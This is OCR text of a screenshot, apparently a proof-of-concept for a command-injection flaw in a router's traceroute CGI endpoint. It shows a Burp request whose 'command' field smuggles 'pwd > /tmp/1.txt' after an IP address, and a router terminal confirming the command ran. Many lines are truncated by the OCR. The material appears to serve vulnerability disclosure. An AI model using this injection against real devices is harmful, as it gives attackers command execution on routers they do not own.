 Activities
burp-StartBurp
六 15:47
192.168.3.2/advance/traceroute.html?time=1679125513355
BUR
TOTO
The Smartest Ne
LED
退出
重启
首页
网络设置
无线设置
家长控制
设备管理
安全设置
NAT转发
系统服务
系统工具
Terminal
File Edit View Search Terminal Help
/tmp # ls
linux.trx speedtest
/tmp # ls
linux.trx speedtest
/tmp # cd /
/ # ls
bin etc_ro lib mnt
dev home lighttp opt
etc init media pro
/ # cd /tmp
/tmp # ls
1.txt linux.trx speedtes
/tmp # cat 1.txt
/www/cgi-bin
/tmp # cd /www/cgi-bin
/www/cgi-bin # ls
1.txt ExportSetti
/www/cgi-bin # rm 1.txt
/www/cgi-bin # cd /tmp
/tmp # ls
1.txt linux.trx speedtes
/tmp # cat 1.txt
/www/cgi-bin
/tmp #
Burp Suite Professional v1.7.32 - Temporary Project - licensed to
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User opt
2 × 3 × 5 × ...
Go Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.3.2
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/111.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 82
Origin: http://192.168.3.2
Connection: close
Referer: http://192.168.3.2/advance/traceroute.html?time=1679125513355
Cookie: SESSION_ID=2:1679122532:2
{"command":"127.0.0.1; pwd >
/tmp/1.txt;","num":"4","topicurl":"setTracerouteCfg"}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Sat, 18 Mar 2023 07:
Server: lighttpd/1.4.20
Content-Length: 209
traceroute to 127.0.0.1 (1
1 127.0.0.1 (127.0.0.1)
{
"success": tr
"error": nu
"lan_ip": ""
"wtime": "0
"reserv": "r
}
? < + > Ty